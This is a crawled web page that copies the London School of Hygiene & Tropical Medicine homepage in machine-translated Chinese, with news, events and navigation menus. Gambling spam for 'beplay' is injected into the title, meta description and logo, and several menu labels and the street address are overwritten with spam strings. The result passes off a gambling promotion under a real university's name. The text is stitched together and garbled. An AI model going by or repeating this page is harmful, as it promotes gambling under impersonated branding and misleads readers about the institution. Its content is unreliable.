

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.116683.com/2023/01/20/active-learning-with-wolframalpha-notebook-edition/
body_size: 13336
content:
<html lang="zh-CN" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
 <head>
  <meta charset="UTF-8">
  <meta name="description" content="beplay体育官网客服为了让更多玩家体验到刺激无穷的游戏乐趣,特别推出了美女真人游戏,玩家在线注册会员即可体验真人博弈的乐趣.">
  <title>beplay体育官网客服-体育www.beplay3.com</title>
<meta name="keywords" content="beplay体育官网客服,体育www.beplay3.com" />
<script type="text/javascript" src="/js/jquery.3.0.0.min.bc.js"></script>
  <style>div#sliding-popup, div#sliding-popup .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background: #000000} div#sliding-popup.eu-cookie-withdraw-wrapper { background: transparent; } #sliding-popup h1, #sliding-popup h2, #sliding-popup h3, #sliding-popup p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-more-button, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab { color: #ffffff;} .eu-cookie-withdraw-tab { border-color: #ffffff;}</style>
  <link rel="stylesheet" media="all" href="//www.116683.com/sites/default/files/css/css_JZaBVrAmuP46L6zSsXllqwxgHn71qiVD_6_4pDnjy_E.css">
  <link rel="stylesheet" media="all" href="//www.116683.com/sites/default/files/css/css_Ab-0MtyJBPKbp6KDjd8L6IxZd5xktHm0Z9nWlpxmtc4.css">
 <meta http-equiv="mobile-agent" content="format=xhtml; url=//m.116683.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.116683.com">
<script type="text/javascript">uaredirect("//m.116683.com");</script>
</head>
 <body class="fa-hide-save-default body-sidebars-second path--node nid--40496 path-frontpage page-node-type-homepage homepage">
  <noscript>
   <iframe src="https://www.116683.com/ns.html?id=GTM-T47PXT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager -->
  <div id="skip">
   <a class="visually-hidden focusable skip-link" href="#main">跳到内容</a>
  </div>
  <div class="search-drawer" id="search-drawer">
   <a href="#" class="search-drawer__close js-close-search">关闭</a>
   <div class="mq--t">
    <div class="logo logo--dark">
     <a class="logo__link" href="//www.116683.com/" title="LSHTM" rel="home">LSHTM</a>
    </div>
    <div class="region region-search-drawer">
     <div class="views-exposed-form bef-exposed-form block block-views block-views-exposed-filter-blocksearch-page-1 search-form" data-drupal-selector="views-exposed-form-search-page-1" id="block-exposedformsearchpage-1-3" data-block-plugin-id="views_exposed_filter_block:search-page_1" aria-live="polite">
      <form action="/search" method="get" id="views-exposed-form-search-page-1" accept-charset="UTF-8" class="site-form">
       <div class="site-form__container clearfix">
        <div class="js-form-item form-item js-form-type-select form-type-select js-form-item-type form-item-type">
         <select data-drupal-selector="edit-type" id="edit-type" name="type" class="form-select"><option value="所有" selected>-任何-</option><option value="中心">中心</option><option value="课程">课程</option><option value="事件">事件</option><option value="新闻">新闻</option><option value="配置文件">人</option><option value="project_or_group">项目</option></select>
        </div>
        <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-s form-item-s">
         <label for="edit-s">搜索网站</label>
         <input data-drupal-selector="edit-s" type="text" id="edit-s" name="s" value="" size="30" maxlength="128" class="form-text">
        </div>
        <div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions">
         <input data-drupal-selector="edit-submit-search" type="submit" id="edit-submit-search" value="搜索网站" class="button js-form-submit form-submit">
        </div>
       </div>
      </form>
     </div>
    </div>
    <div class="views-element-container">
     <div class="view-search view-id-search view-display-id-page_1 js-view-dom-id-d2265b01a10d52577c674a5d0d879d785c5cc25656032930afe62ff076e26849">
      <div class="view-header">
       发现<strong><em>0</em></strong>搜索结果。显示<em>0</em>来<em>0</em>．</div>
      <div class="attachment attachment-before">
       <div class="views-element-container">
        <div class="view-search view-id-search view-display-id-attachment_1 js-view-dom-id-d41c5e8a667a3417923ccd0597289abff78de617e4618d65cc96ab0b7a6564de"></div>
       </div>
      </div>
      <div class="view-empty">
       您的搜索没有结果。</div>
     </div>
    </div>
    <div class="search-drawer__footer">
     <a href="#" class="search-drawer__close--text js-close-search">x关闭搜索</a>
    </div>
   </div>
  </div>
  <div class="nav-drawer">
   <a href="#" class="nav-drawer__close">关闭</a>
   <div class="region region-nav-drawer main-menu">
    <nav role="navigation" aria-label="Navigation" id="block-lshtm-main-menu" data-block-plugin-id="system_menu_block:main" class="block block-menu navigation block-system-menublock menu--main">
     <ul class="menu menu--main">
      <li class="menu-item"><a href="//www.116683.com/" data-drupal-link-system-path="<front>" class="is-active">首页</a></li>
      <li class="menu-item menu-item--expanded"><a href="//www.116683.com/study" data-drupal-link-system-path="node/39471">和我们一起学习</a><button type="button" class="menu__toggle" aria-label="Study with us menu"></button>
       <ul class="menu__sub menu-1">
        <li class="menu-item menu-item--expanded"><a href="//www.116683.com/study/courses" data-drupal-link-system-path="node/40961">课程</a><button type="button" class="menu__toggle" aria-label="Courses menu"></button>
         <ul class="menu__sub menu-2">
          <li class="menu-item menu-item--collapsed"><a href="//www.116683.com/study/courses/masters-degrees" data-drupal-link-system-path="node/78766">硕士学位</a></li>
          <li class="menu-item menu-item--collapsed"><a href="//www.116683.com/study/courses/research-degrees-and-doctoral-college" data-drupal-link-system-path="node/75551">beplay.w</a></li>
          <li class="menu-item menu-item--collapsed"><a href="//www.116683.com/study/courses/short-courses" data-drupal-link-system-path="node/56006">短期课程</a></li>
          <li class="menu-item menu-item--collapsed"><a href="//www.116683.com/study/courses/professional-development" data-drupal-link-system-path="node/40936">beplay.a</a></li>
          <li class="menu-item menu-item--collapsed"><a href="//www.116683.com/study/courses/ways-study" data-drupal-link-system-path="node/42441">beplay.体育</a></li>
          <li class="menu-item"><a href="//www.116683.com/study/request-prospectus" data-drupal-link-system-path="node/41526">Beplay.然后进入</a></li>
          <li class="menu-item"><a href="//www.116683.com/study/courses/changes-courses" data-drupal-link-system-path="node/72736">beplay.官网</a></li>
         </ul></li>
        <li class="menu-item"><a href="//www.116683.com/study/courses/research-degrees-and-doctoral-college" data-drupal-link-system-path="node/75551">beplay.w</a></li>
        <li class="menu-item menu-item--collapsed"><a href="//www.116683.com/study/fees-and-funding" data-drupal-link-system-path="node/39491">费用及资助</a></li>
        <li class="menu-item menu-item--collapsed"><a href="//www.116683.com/study/visas-and-immigration" data-drupal-link-system-path="node/39496">beplay.iosapp</a></li>
        <li class="menu-item menu-item--collapsed"><a href="//www.116683.com/study/applications" data-drupal-link-system-path="node/42116">如何申请</a></li>
        <li class="menu-item menu-item--expanded"><a href="//www.116683.com/study/visit-us" data-drupal-link-system-path="node/39531">访问我们的</a><button type="button" class="menu__toggle" aria-label="Visit us menu"></button>
         <ul class="menu__sub menu-2">
          <li class="menu-item"><a href="//www.116683.com/study/visit-us/open-day" data-drupal-link-system-path="node/39536">开放的日子</a></li>
          <li class="menu-item"><a href="//www.116683.com/study/visit-us/individual-group-study-visits" data-drupal-link-system-path="node/39551">个人及团体参观</a></li>
         </ul></li>
        <li class="menu-item"><a href="//www.116683.com/study/access-widening-participation" data-drupal-link-system-path="node/372706">获取和扩大参与</a></li>
        <li class="menu-item menu-item--collapsed"><a href="//www.116683.com/study/student-experience" data-drupal-link-system-path="node/39556">学生的经验</a></li>
        <li class="menu-item menu-item--collapsed"><a href="//www.116683.com/study/new-students" data-drupal-link-system-path="node/39636">新学生</a></li>
        <li class="menu-item menu-item--collapsed"><a href="//www.116683.com/study/frequently-asked-questions" data-drupal-link-system-path="node/42031">常见问题</a></li>
       </ul></li>
      <li class="menu-item menu-item--expanded"><a href="//www.116683.com/research" data-drupal-link-system-path="node/39741">研究和影响</a><button type="button" class="menu__toggle" aria-label="Research and impact menu"></button>
       <ul class="menu__sub menu-1">
        <li class="menu-item menu-item--collapsed"><a href="//www.116683.com/research/centres-projects-groups" data-drupal-link-system-path="research/centres-projects-groups">中心、团体和项目</a></li>
        <li class="menu-item menu-item--collapsed"><a href="//www.116683.com/research/faculties" data-drupal-link-system-path="node/39851">学院和MRC单位</a></li>
        <li class="menu-item menu-item--collapsed"><a href="//www.116683.com/research/global-partnerships" data-drupal-link-system-path="node/39746">全球伙伴关系</a></li>
        <li class="menu-item menu-item--collapsed"><a href="//www.116683.com/research/research-action" data-drupal-link-system-path="node/39751">实际研究</a></li>
        <li class="menu-item"><a href="http://www.chariotinnovations.co.uk/">创新</a></li>
        <li class="menu-item menu-item--collapsed"><a href="//www.116683.com/research/research-publications-and-research-data" title="研究刊物及资料" data-drupal-link-system-path="node/39766">研究刊物及资料</a></li>
        <li class="menu-item menu-item--collapsed"><a href="//www.116683.com/research/library-archive-open-research-services" data-drupal-link-system-path="node/39771">图书馆、档案和开放研究服务</a></li>
        <li class="menu-item menu-item--collapsed"><a href="//www.116683.com/research/research-governance-integrity" data-drupal-link-system-path="node/42746">研究管治及诚信</a></li>
       </ul></li>
      <li class="menu-item menu-item--expanded"><a href="//www.116683.com/newsevents" data-drupal-link-system-path="node/40866">新闻及活动</a><button type="button" class="menu__toggle" aria-label="News and events menu"></button>
       <ul class="menu__sub menu-1">
        <li class="menu-item"><a href="//www.116683.com/newsevents/news" data-drupal-link-system-path="newsevents/news">新闻</a></li>
        <li class="menu-item"><a href="//www.116683.com/newsevents/events" data-drupal-link-system-path="node/56466">事件</a></li>
        <li class="menu-item"><a href="//www.116683.com/newsevents/blogs" data-drupal-link-system-path="newsevents/blogs">博客</a></li>
        <li class="menu-item"><a href="//www.116683.com/newsevents/expert-opinion" data-drupal-link-system-path="newsevents/expert-opinion">专家意见</a></li>
       </ul></li>
      <li class="menu-item menu-item--expanded"><a href="//www.116683.com/aboutus" data-drupal-link-system-path="node/39796">关于我们</a><button type="button" class="menu__toggle" aria-label="About us menu"></button>
       <ul class="menu__sub menu-1">
        <li class="menu-item menu-item--collapsed"><a href="//www.116683.com/aboutus/introducing" data-drupal-link-system-path="node/39801">引入LSHTM</a></li>
        <li class="menu-item"><a href="//www.116683.com/research/faculties" data-drupal-link-system-path="node/39851">学院和MRC单位</a></li>
        <li class="menu-item menu-item--collapsed"><a href="//www.116683.com/aboutus/organisation" data-drupal-link-system-path="node/39831">组织</a></li>
        <li class="menu-item menu-item--collapsed"><a href="//www.116683.com/aboutus/alumni" data-drupal-link-system-path="node/324066">校友</a></li>
        <li class="menu-item menu-item--collapsed"><a href="//www.116683.com/aboutus/working-lshtm" data-drupal-link-system-path="node/41531">在LSHTM工作</a></li>
        <li class="menu-item"><a href="//www.116683.com/giftstore/">网上礼品店</a></li>
        <li class="menu-item"><a href="//www.116683.com/aboutus/term-and-holiday-dates" data-drupal-link-system-path="node/42026">beplay.meail</a></li>
        <li class="menu-item menu-item--collapsed"><a href="//www.116683.com/aboutus/public-engagement" data-drupal-link-system-path="node/43146">公众参与</a></li>
        <li class="menu-item menu-item--collapsed"><a href="//www.116683.com/aboutus/contact" data-drupal-link-system-path="node/39911">beplay全站官网</a></li>
       </ul></li>
      <li class="menu-item menu-item--expanded"><a href="//www.116683.com/supportus" data-drupal-link-system-path="node/39921">beplay介绍</a><button type="button" class="menu__toggle" aria-label="Support us menu"></button>
       <ul class="menu__sub menu-1">
        <li class="menu-item"><a href="//www.116683.com/supportus/give-online" data-drupal-link-system-path="node/65856">给在线</a></li>
        <li class="menu-item"><a href="//www.116683.com/supportus/lshtm-fund" data-drupal-link-system-path="node/331346">学院奖学基金</a></li>
        <li class="menu-item"><a href="//www.116683.com/supportus/support-lshtms-covid-19-response-fund" data-drupal-link-system-path="node/102926">COVID-19应对基金</a></li>
        <li class="menu-item"><a href="//www.116683.com/supportus/legacies-and-in-memory-giving" data-drupal-link-system-path="node/330041">遗产和记忆的给予</a></li>
        <li class="menu-item menu-item--collapsed"><a href="//www.116683.com/supportus/ways-giving" data-drupal-link-system-path="node/39926">给予的方式</a></li>
        <li class="menu-item menu-item--collapsed"><a href="//www.116683.com/supportus/gift-in-action" data-drupal-link-system-path="node/65846">你的天赋在行动</a></li>
        <li class="menu-item"><a href="//www.116683.com/supportus/fundraising-priorities" data-drupal-link-system-path="node/65851">融资优先级</a></li>
        <li class="menu-item"><a href="//www.116683.com/supportus/get-in-touch" data-drupal-link-system-path="node/58896">保持联系</a></li>
       </ul></li>
     </ul>
    </nav>
    <nav role="navigation" aria-label="Navigation" id="block-mainnavservices-2" data-block-plugin-id="system_menu_block:main-nav---services" class="block block-menu navigation block-system-menublock menu--main-nav---services">
     <ul class="menu">
      <li><a href="https://lshtm.sharepoint.com/sites/intranet">员工内部网</a></li>
      <li><a href="https://lshtm.sharepoint.com/students">虚拟学生中心</a></li>
      <li><a href="https://outlook.office.com/owa/?realm=lshtm.ac.uk">邮箱</a></li>
      <li><a href="//www.116683.com/ble/">Moodle</a></li>
     </ul>
    </nav>
    <nav role="navigation" aria-label="Navigation" id="block-mainnavsecondary-2" data-block-plugin-id="system_menu_block:main-nav---secondary" class="block block-menu navigation block-system-menublock menu--main-nav---secondary">
     <ul class="menu">
      <li><a href="//www.116683.com/people-search" data-drupal-link-system-path="people-search">人们搜索</a></li>
      <li><a href="//www.116683.com/aboutus/alumni" data-drupal-link-system-path="node/324066">校友</a></li>
      <li><a href="//www.116683.com/aboutus/contact/press-office" data-drupal-link-system-path="node/39916">新闻</a></li>
     </ul>
    </nav>
   </div>
  </div>
  <div class="site-container">
   <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    <div id="fb-root"></div>
    <!-- ______________________ HEADER _______________________ -->
    <header class="site-header site-header--hero" role="banner">
     <div class="site-header__inner mq--t">
      <div class="region region-header">
       <div id="block-lshtm-branding" data-block-plugin-id="system_branding_block" class="block block-system block-system-branding-block">
        <!-- NEED A TIGGER FOR REVERSE LOGO -->
        <div class="logo">
         <h1><a class="logo__link" href="//www.116683.com/" title="体育www.beplay3.com" rel="home">体育www.beplay3.com</a></h1>
        </div>
       </div>
       <div class="low-bandwidth-notification">
        <a href="#" class="low-bandwidth-notification__activate js-set-lowbandwidth">切换到低带宽版本</a>
        <a href="#" class="low-bandwidth-notification__close js-dismiss-lowbandwidth">驳回</a>
       </div>
       <div class="full-site">
        <a href="#" class="full-site__activate js-deactivate-lowbandwidth">查看完整网站</a>
        <a href="#" class="full-site__close js-dismiss-view-full-site">驳回</a>
       </div>
      </div>
     </div>
     <div class="site-header__utility">
      <div class="nav-triggers">
       <a href="#" class="nav-triggers__button nav-triggers__button--menu">菜单</a>
       <a href="#" class="nav-triggers__button nav-triggers__button--search">搜索</a>
      </div>
     </div>
    </header>
    <!-- /header -->
    <div id="hero-image" class="hero hero--home" data-image-options="[{"url":"\/\/www.116683.com\/sites\/default\/files\/styles\/hero_image\/public\/clinician-takes-blood-sample-from-young-boy_0.jpg?itok=pxsDrq3g","caption":"Muhammed Bah, Registered Nurse, takes a blood sample as part of a research study on how how air pollution affects child health, conducted by MRC Unit The Gambia at LSHTM. Credit: Louis Leeson\/LSHTM"},{"url":"\/\/www.116683.com\/sites\/default\/files\/styles\/hero_image\/public\/device-monitoring-brain-activity_1.jpg?itok=nvST4xH8","caption":"A child wears a device designed to monitor her brain activity as she watches a series of images for a study into early developmental learning in Keneba, The Gambia. Credit: Louis Leeson\/LSHTM"},{"url":"\/\/www.116683.com\/sites\/default\/files\/styles\/hero_image\/public\/rugby-player-3.jpg?itok=MTjx7WxB","caption":"Catherine Hobbs measures former England rugby international Jonathan Webb as part of the BRAIN study that looks at the long-term effects of rugby on brain health. Credit: Christian Sinibaldi for LSHTM"},{"url":"\/\/www.116683.com\/sites\/default\/files\/styles\/hero_image\/public\/height-measured-v1.jpg?itok=fjzkwKG-","caption":"Unit field worker, Edward Lubowa, at the Kyamulibwa field station measures the height of a young girl who is enrolled in the MRC\/UVRI & LSHTM Uganda Research Unit General Population Cohort."},{"url":"\/\/www.116683.com\/sites\/default\/files\/styles\/hero_image\/public\/Vibrio-Cholerae-Bangladesh-Louis-Leeson.jpg?itok=dgu3mtVJ","caption":"A lab scientist holds a culture dish containing Vibrio Cholerae in Dhaka, Bangladesh, 2019. Credit: Louis Leeson for LSHTM \/ UK Public Health Rapid Support Team."},{"url":"\/\/www.116683.com\/sites\/default\/files\/styles\/hero_image\/public\/PPE-Nigeria-Louis-Leeson.jpg?itok=h-EwcPPT","caption":"Dr Abdulmajid Suleiman Musa shows a group of Nigeria Centre for Disease Control staff how a correctly prepared PPE suit should look when working in a virus hit region, Keffi, Nasarawa stat, Nigeria 2019. Credit: Louis Leeson for LSHTM \/ UK Public Health Rapid Support Team."},{"url":"\/\/www.116683.com\/sites\/default\/files\/styles\/hero_image\/public\/doctor-talking-to-patient-fajara.jpg?itok=1Yu1ZOWN","caption":"Mustapha Bah, Nurse Field Assistant, explains the next step in the drug course to eradicate a patient\u2019s TB. Fajara MRC Unit, The Gambia. Credit: Louis Leeson\/LSHTM"},{"url":"\/\/www.116683.com\/sites\/default\/files\/styles\/hero_image\/public\/vaccination-viles-basse-hospital.jpg?itok=Na_2xYWw","caption":"Vaccination viles sit on top of two freezer packs in an attempt to keep them cool in the humid climate of the outdoor ward in Basse Hospital, The Gambia. Credit: Louis Leeson\/LSHTM"},{"url":"\/\/www.116683.com\/sites\/default\/files\/styles\/hero_image\/public\/thermal-imaging-camera-keneba_0.jpg?itok=djeE6DMM","caption":"Field worker uses a thermal imaging camera to measure mother and her unborn baby's temperature in Keneba, The Gambia. Credit: Louis Leeson\/LSHTM"}]"></div>
    <!-- ______________________ MAIN _______________________ -->
    <div class="clearfix" id="main">
     <div class="mq--t">
      <section id="content" class="page-content page-content--full">
       <div id="content-area">
        <div class="region region-content">
         <div id="block-lshtm-content" data-block-plugin-id="system_main_block" class="block block-system block-system-main-block">
          <article data-history-node-id="40496" about="/node/40496" class="entity--type-node">
           <div class="main">
            <div class="row row--top">
             <div class="column tile-grid content-grid content-grid--home-first">
              <div class="tile tile--cta tile--cta--aqua">
               <div class="tile__content">
                <div class="field field--name-title field--type-string field--label-hidden field__item">
                 改善全世界的健康</div>
                <div class="field field--name-field-body field--type-text-long field--label-hidden field__item">
                 <p>伦敦卫生体育www.beplay3.com与热带医学学院以其在公共和全球卫生方面的研究、研究生学习和继续教育而闻名。</p>
                 <p>LSHTM具有国际影响力和合作精神。它在帮助制定卫生政策和将研究成果转化为实际影响方面处于独特地位。</p>
                </div>
                <div class="field field--name-field-link field--type-link field--label-hidden field__item">
                 <a href="//www.116683.com/aboutus">了解更多关于我们的信息</a>
                </div>
               </div>
              </div>
              <div class="tile">
               <a href="//www.116683.com/newsevents/news/2023/lifestyle-bigger-influence-womens-sex-lives-menopause" class="tile__content tile__content--news">
                <div class="tile__image news-listing__image">
                 <div class="field field--name-field-news-image field--type-image field--label-hidden field__item">
                  <img loading="lazy" src="//www.116683.com/sites/default/files/styles/event_listing/public/Kaye%20Wellings%20menopause%20quote%20card.png?itok=Ihr3BlK8" width="400" height="280" alt="Kaye Wellings讨论了中年女性性生活的调查" title="Kaye Wellings discusses a survey of women's sex lives in middle age" typeof="foaf:Image">
                 </div>
                 <div class="tile__type tile__type--news">
                  新闻</div>
                </div>
                <div class="tile__body news-listing__body">
                 <h2><span>生活方式对女性性生活的影响比更年期更大</span></h2>
                 <div class="date">
                  2023年2月13日星期一</div>
                 <span class="icon tile__icon"></span>
                </div></a>
              </div>
              <div class="tile">
               <a href="//www.116683.com/newsevents/events/37th-annual-health-services-research-lecture-professor-roland-bal" data-history-node-id="374316" about="/newsevents/events/37th-annual-health-services-research-lecture-professor-roland-bal" class="entity--type-node tile__content tile__content--event node node--type-event node--view-mode-event-listing event-listing has-image" aria-label="Lecture, SERIES - Annual Lectures, 37th Annual Health Services Research Lecture: Professor Roland Bal, Tue 7 Mar 2023">
                <div class="tile__image event-listing__image">
                 <div class="field field--name-field-event-image field--type-image field--label-hidden field__item">
                  <img loading="lazy" src="//www.116683.com/sites/default/files/styles/event_listing/public/Cityscape.jpg?itok=gFlYGxdl" width="400" height="280" alt="城市景观与高层建筑" typeof="foaf:Image">
                 </div>
                 <span class="tile__type tile__type--event">
                  <div class="field field--name-field-event-type field--type-entity-reference field--label-hidden field__items">
                   <div class="field field--name-field-event-type field--type-entity-reference field--label-hidden field__item">
                    讲座</div>
                  </div></span>
                </div>
                <div class="tile__body event-listing__body">
                 <div class="tile__meta event-listing__series">
                  系列-<div class="field field--name-field-event-series field--type-entity-reference field--label-hidden field__items">
                   <div class="field field--name-field-event-series field--type-entity-reference field--label-hidden field__item">
                    一年一度的讲座</div>
                  </div>
                 </div>
                 <h2><span>第37届年度卫生服务研究讲座:罗兰·巴尔教授</span></h2>
                 <span class="icon tile__icon"></span>
                 <span class="tile__date event-listing__date">
                  <div class="field field--name-field-event-start-date-time field--type-datetime field--label-hidden field__item">
                   <time datetime="2023-03-07T17:30:00Z">2023年3月7日星期二</time>
                  </div></span>
                 <span class="event-listing__location">
                  <div class="field field--name-field-location field--type-entity-reference field--label-hidden field__item">
                   <div about="/taxonomy/term/9791" class="taxonomy-term vocabulary-location">
                    <div class="content">
                     <div class="field field--name-field-location-address field--type-address field--label-hidden field__item">
                      英国伦敦吉宝街beplay777LSHTM</div>
                    </div>
                   </div>
                  </div></span>
                </div></a>
              </div>
              <div class="tile tile--highlight">
               <a href="//www.116683.com/study/student-experience/blogs" class="tile__content tile__content--highlight has-image">
                <div class="tile__image highlight-listing__image">
                 <div class="field field--name-field-main-image field--type-image field--label-hidden field__item">
                  <img loading="lazy" src="//www.116683.com/sites/default/files/styles/highlight_feature/public/group-of-students-button.jpg?itok=a26ZWR74" width="408" height="192" alt="大楼外的一群学生" typeof="foaf:Image">
                 </div>
                 <div class="tile__type tile__type--highlight">
                  <div class="field field--name-field-type field--type-string field--label-hidden field__item">
                   学生的故事</div>
                 </div>
                </div>
                <div class="tile__body highlight-listing__body">
                 <h2>
                  <div class="field field--name-title field--type-string field--label-hidden field__item">
                   LSHTM的生活</div></h2>
                 <div class="field field--name-field-body field--type-text-long field--label-hidden field__item">
                  <p>想知道在LSHTM学习的真实情况吗?我们的学生博客是了解学生经历和研究生生活的完美方式。</p>
                 </div>
                 <span class="icon tile__icon"></span>
                </div></a>
              </div>
             </div>
             <div class="column column--aside  content-listing content-listing--news">
              <h3><a href="//www.116683.com/newsevents/news">新闻</a></h3>
              <div class="views-element-container">
               <div class="view-news-homepage view-id-news_homepage view-display-id-block_1 js-view-dom-id-a083907498b417b9190f706a8d9919ea93149c1e08d1d160201c9ad4ba25d511">
                <div class="view-content">
                 <div class="views-row">
                  <div class="views-field views-field-title">
                   <span class="field-content"><a href="//www.116683.com/newsevents/expert-opinion/pharmaceutical-companies-can-develop-more-innovative-and-affordable" hreflang="en">制药公司可以通过调整支出重点来开发更具创新性和可负担得起的药物，但需要政府干预</a></span>
                  </div>
                  <div class="views-field views-field-created">
                   <span class="field-content">2023年2月16日星期四</span>
                  </div>
                 </div>
                 <div class="views-row">
                  <div class="views-field views-field-title">
                   <span class="field-content"><a href="//www.116683.com/newsevents/expert-opinion/bird-flu-mammals-what-you-need-know" hreflang="en">哺乳动物感染禽流感-你需要知道的</a></span>
                  </div>
                  <div class="views-field views-field-created">
                   <span class="field-content">2023年2月13日星期一</span>
                  </div>
                 </div>
                 <div class="views-row">
                  <div class="views-field views-field-title">
                   <span class="field-content"><a href="//www.116683.com/newsevents/news/2023/lifestyle-bigger-influence-womens-sex-lives-menopause" hreflang="en">生活方式对女性性生活的影响比更年期更大</a></span>
                  </div>
                  <div class="views-field views-field-created">
                   <span class="field-content">2023年2月13日星期一</span>
                  </div>
                 </div>
                 <div class="views-row">
                  <div class="views-field views-field-title">
                   <span class="field-content"><a href="//www.116683.com/newsevents/expert-opinion/global-eczema-burden-substantial-variations-over-time-are-not-equal" hreflang="en">全球湿疹负担很大，但随着时间的变化不相等</a></span>
                  </div>
                  <div class="views-field views-field-created">
                   <span class="field-content">2023年2月8日星期三</span>
                  </div>
                 </div>
                </div>
               </div>
              </div>
             </div>
            </div>
            <div class="row row--middle">
             <div class="column column--aside content-listing content-listing--events">
              <h3><a href="//www.116683.com/newsevents/events">事件</a></h3>
              <div class="views-element-container">
               <div class="view view-upcoming-events view-id-upcoming_events view-display-id-block_1 js-view-dom-id-f7a16af116aa94713cfbd004255fb01dd8a4821a9a5b4f2771769804c6813798" aria-live="polite">
                <div class="view-content">
                 <div class="views-row">
                  <div class="views-field views-field-field-event-type">
                   <div class="field-content">
                    讲座</div>
                  </div>
                  <div class="views-field views-field-title">
                   <span class="field-content"><a href="//www.116683.com/newsevents/events/why-menstrual-health-and-hygiene-matters-0" hreflang="en">为什么经期健康和卫生很重要?</a></span>
                  </div>
                  <div class="views-field views-field-field-event-start-date-time">
                   <div class="field-content">
                    <time datetime="2023-02-20T17:30:00Z">2月20日星期一</time>
                   </div>
                  </div>
                  <div class="views-field views-field-field-location">
                   <div class="field-content">
                    <div about="/taxonomy/term/9791" class="taxonomy-term vocabulary-location">
                     <div class="content">
                      <div class="field field--name-field-location-address field--type-address field--label-hidden field__item">
                       英国伦敦吉宝街beplay777LSHTM</div>
                     </div>
                    </div>
                   </div>
                  </div>
                 </div>
                 <div class="views-row">
                  <div class="views-field views-field-field-event-type">
                   <div class="field-content">
                    研讨会</div>
                  </div>
                  <div class="views-field views-field-title">
                   <span class="field-content"><a href="//www.116683.com/newsevents/events/opportunities-and-challenges-sero-epidemiology-understanding-pathogen-dynamics" hreflang="en">机会 和 挑战  血清流行病学 了解病原体动态</a></span>
                  </div>
                  <div class="views-field views-field-field-event-start-date-time">
                   <div class="field-content">
                    <time datetime="2023-02-22T16:00:00Z">2月22日星期三</time>
                   </div>
                  </div>
                  <div class="views-field views-field-field-location">
                   <div class="field-content">
                    <div about="/taxonomy/term/11951" class="taxonomy-term vocabulary-location">
                     <div class="content"></div>
                    </div>
                   </div>
                  </div>
                 </div>
                 <div class="views-row">
                  <div class="views-field views-field-field-event-type">
                   <div class="field-content">
                    讲座</div>
                  </div>
                  <div class="views-field views-field-title">
                   <span class="field-content"><a href="//www.116683.com/newsevents/events/rebalance-annual-lecture-addressing-racial-inequity-workplace" hreflang="en">平衡年度讲座:解决工作场所的种族不平等</a></span>
                  </div>
                  <div class="views-field views-field-field-event-start-date-time">
                   <div class="field-content">
                    <time datetime="2023-02-24T17:00:00Z">2月24日星期五</time>
                   </div>
                  </div>
                  <div class="views-field views-field-field-location">
                   <div class="field-content">
                    <div about="/taxonomy/term/11951" class="taxonomy-term vocabulary-location">
                     <div class="content"></div>
                    </div>
                   </div>
                  </div>
                 </div>
                </div>
               </div>
              </div>
             </div>
             <div class="column tile-grid content-grid content-grid--home-second">
              <div class="tile grid-cta__tile">
               <a href="//www.116683.com/study/visit-us" class="eck-entity" style="border-color: #"><h3>
                 <div class="field field--name-title field--type-string field--label-hidden field__item">
                  访问我们的</div></h3>
                <div class="field field--name-field-body field--type-text-long field--label-hidden field__item">
                 <p>通过我们的开放日、虚拟之旅和研究访问，了解与我们一起学习的感觉</p>
